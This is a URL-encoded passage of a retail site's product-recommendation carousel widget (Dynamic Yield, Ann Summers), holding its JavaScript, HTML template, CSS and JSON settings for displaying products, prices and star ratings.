0'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Empathic","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-container%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:%2040px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-30px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-30px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%